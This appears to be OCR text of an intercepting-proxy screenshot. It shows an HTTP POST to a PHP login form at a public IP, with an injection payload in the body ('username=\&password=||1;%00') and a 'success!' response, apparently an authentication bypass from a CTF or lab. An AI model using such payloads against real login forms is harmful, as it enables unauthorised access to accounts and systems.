 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
2 Host: 150.158.37.61:10000
3 Content-Length: 27
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 Origin: http://150.158.37.61:10000
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/101.0.4951.54 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
11 Referer: http://150.158.37.61:10000/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Cookie: JSESSIONID=
D8E42FC56F57BF6586A76C97E423B188
15 Connection: close
16
17 username=\&password=||1;%00
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 06 May 2022 09:23:54 GMT
3 Server: Apache/2.4.53 (Debian)
4 X-Powered-By: PHP/7.4.29
5 Set-Cookie: PHPSESSID=
074f98bbb23862b7b3596b3a2b3d2b3d; path=/
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache,
must-revalidate
8 Pragma: no-cache
9 Content-Length: 8
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13 success!
? Search... 0 matches